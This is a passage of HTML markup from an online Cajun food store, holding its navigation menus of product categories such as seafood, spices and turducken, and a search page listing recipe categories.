                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-search" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=080617050155">Search</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <h1>Search</h1>
      <label class="control-label" for="input-search">Search Criteria</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Keywords" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
            <option value="0">All Categories</option>
                                    <option value="1818">Ebay-Frozen</option>
                                                            <option value="1746">Everything</option>
                                                            <option value="1110">King Cake</option>
                                                            <option value="1785">Light Weight Products</option>
                                                            <option value="1767">Stock Up</option>
                                                            <option value="1835">Walmart-15</option>
                                                            <option value="1833">Walmart-2Pack</option>
                                                            <option value="1807">Walmart-FoodService</option>
                                                            <option value="1834">Walmart-Small</option>
                                                            <option value="1836">Wholesale</option>
                                                            <option value="1745">Bestsellers</option>
                                                            <option value="1111">Boudin</option>
                                                            <option value="1089">Cajun Recipes</option>
                                                <option value="1853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Holy Trinity</option>
                                                            <option value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appetizers</option>
                                                <option value="1365">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asparagus And Green Bean Tray</option>
                                                <option value="1392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Crisps</option>
                                                <option value="1188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat Ravigotte</option>
                                                <option value="1403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Boulettes</option>
                                                <option value="1405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pouches</option>
                                                <option value="1366">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fiery Garlic Bagel Thins</option>
                                                <option value="1390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mini Crawfish Pies</option>
                                                <option value="1371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Olga's BBQ Bread</option>
                                                <option value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pan Grilled Green Tomatoes</option>
                                                <option value="1369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rons BBQ Shrimp</option>
                                                <option value="1298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Balls</option>
                                                <option value="1367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausages In Wine</option>
                                                <option value="1402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shrimp Toast</option>
                                                <option value="1406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Pizza Bites</option>
                                                <option value="1383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Shrimp</option>
                                                <option value="1404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamale Balls</option>
                                                            <option value="1356">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breads</option>
                                                <option value="1361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bacon-cheese Bread</option>
                                                <option value="1409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Nut Bread</option>
                                                <option value="1412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brown Sugar Cinnamon Buns</option>
                                                <option value="1408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheesy Spinach French Bread</option>
                                                <option value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Stuffed Bread</option>
                                                <option value="1359">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crunchy Breakfast Bread</option>
                                                <option value="1407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy "Homemade" Biscuits</option>
                                                <option value="1391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gingerbread</option>
                                                <option value="1414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gluten Free Breakfast Bread</option>
                                                <option value="1364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italian Cheese Bread</option>
                                                <option value="1413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mango Quick Bread</option>
                                                <option value="1362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Onion Bread</option>
                                                <option value="1358">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skillet Cornbread</option>
                                                <option value="1411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spicy Sausage Cheese Bread</option>
                                                <option value="1357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spoon Bread With Corn</option>
                                                <option value="1360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strawberry Bread</option>
                                                <option value="1363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tomato Bread</option>
                                                <option value="1384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Wheat Bran Rolls</option>
                                                            <option value="1343">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch</option>
                                                <option value="1423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apple Cinnamon Enchiladas </option>
                                                <option value="1419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Armadillo Eggs</option>
                                                <option value="1345">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Grits</option>
                                                <option value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beignets</option>
                                                <option value="1354">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Casserole</option>
                                                <option value="1424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Pizza</option>
                                                <option value="1355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch Tea</option>
                                                <option value="1416">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese Grits</option>
                                                <option value="1420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Scramble</option>
                                                <option value="1418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deviled Eggs</option>
                                                <option value="1346">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grillades</option>
                                                <option value="1415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jambalaya Scrambler</option>
                                                <option value="1417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monkey Bread</option>
                                                <option value="1353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mushroom Eggs Benedict</option>
                                                <option value="1350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quick Hollandaise Sauce</option>
                                                <option value="1421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sausage Egg Puff</option>
                                                <option value="1349">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoked Salmon Benedict</option>
                                                <option value="1352">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spanish Eggs</option>
                                                <option value="1344">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sweet Potato Pone</option>
                                                <option value="1351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Welsh Rarebit</option>
                                                            <option value="1323">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun And Creole</option>
                                                <option value="1431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baked Chicken with Crawfish Stuffing</option>
                                                <option value="1335">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banana Fritters</option>
                                                <option value="1337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Basic Beignets</option>
                                                <option value="1435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Shrimp for Pasta</option>
                                                <option value="1432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun Stir Fry</option>
                                                <option value="1429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catfish Courtbouillon</option>
                                                <option value="1336">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cheese And Nut Beignets</option>
                                                <option value="1327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Aux Gros Oignons</option>
                                                <option value="1328">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken Fricassee</option>
                                                <option value="1425">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chicken, Sausage and Tasso Jamba</option>
                                                <option value="1330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corn Relish</option>
                                                <option value="1324">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish & Zucchine</option>
                                                <option value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish And Shrimp Etouffe</option>
                                                <option value="1428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Pie</option>
                                                <option value="1427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Creole Seasoning Blend</option>
                                                <option value="1338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes</option>
                                                <option value="1339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crepes Fitzgerald</option>
                                                <option value="1430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dirty Rice Dressing</option>
                                                <option value="1332">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grilled Duck Breasts</option>
                                                <option value="1341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollandaise Sauce</option>
